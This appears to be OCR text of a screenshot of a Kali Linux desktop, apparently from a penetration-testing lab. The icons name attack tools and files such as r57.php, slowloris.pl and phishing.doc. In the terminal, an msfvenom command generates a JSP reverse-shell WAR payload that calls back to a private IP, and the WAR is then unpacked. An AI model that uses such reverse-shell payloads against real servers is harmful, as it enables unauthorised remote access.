 root@kali: ~/Desktop
root 18:30, 2016-12-19
Burp_Suit...
PDF
wifijamme...
pycharm-...
scapy-2.3.2
Django-1.6
D-TECT
laudanum...
sslstrip-0.9
phpshell-2.4
phishing.doc
blogv1
r57.php
slowloris.pl
Kevgir VM
shell.war
hoxafoxvk...
mario.apk
WEB-INF
root@kali: ~/Desktop
[root:~/Desktop]#
[root:~/Desktop]# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.237.128
LPORT=4444 -f war > /root/Desktop/shell.war
Payload size: 1096 bytes
[root:~/Desktop]# jar -xvf shell.war
created: WEB-INF/
inflated: WEB-INF/web.xml
inflated: hoxafoxvkhn.jsp
[root:~/Desktop]#
SYSTEM
Host: kali Uptime: 0h 5m 7s
CPU
MHz: 2301 Load: 0.21, 0.27, 0.14
Tasks: 2 /137 CPU0: 32% CPU1: 32%
PROCESSES
NAME PID CPU MEM
Xorg 849 0.51 2.56
apt-show-versio 1999 0.00 3.13
apt-show-versio 1998 0.00 0.04
run-parts 1977 0.00 0.03
sh 1976 0.00 0.04
MEMORY & SWAP
RAM 16%
Swap 0%
FILESYSTEM
root 38% free 10.7GiB/ 28.2GiB
LAN eth0 (192.168.237.128)
Down: 0B KB/s Up: 0B KB/s
Downloaded: 12.8KiB Uploaded: 14.2KiB
Wi-Fi (No Address)
Down: 0B KB/s Up: 0B KB/s
Downloaded: 0B Uploaded: 0B
CONNECTIONS
Inbound: 0 Outbound: 0 Total: 0
Inbound Local Service/Port
Outbound Remote Service/Port